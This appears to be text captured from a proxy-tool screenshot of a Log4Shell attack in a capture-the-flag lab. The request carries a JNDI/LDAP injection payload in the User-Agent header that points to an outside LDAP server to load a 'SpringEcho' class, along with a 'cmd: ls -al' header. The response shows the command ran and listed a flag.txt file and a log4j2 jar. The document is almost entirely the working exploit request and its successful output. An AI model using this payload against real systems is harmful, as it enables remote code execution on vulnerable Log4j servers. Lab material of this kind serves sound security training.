 Request
Pretty Raw Hex \n
1 GET /index.html HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:${jndi:ldap:// 1389/Basic/SpringEcho}
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 cmd:ls -al
10 Connection: close
11
12
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: en-US
4 Date: Thu, 31 Mar 2022 04:33:37 GMT
5 Connection: close
6 Content-Length: 429
7
8 total 19588
9 drwxr-xr-x 1 root root 4096 Mar 31 03:52 .
10 drwxr-xr-x 1 root root 4096 Mar 31 03:24 ..
11 -rw-r--r-- 1 root root 51 Mar 31 03:52 flag.txt
12 -rw-rw-r-- 1 root root 20044905 Mar 11 06:10 log4j2-0.0.1-SNAPSHOT.jar
13
14 <!DOCTYPE html>
? Search...
Done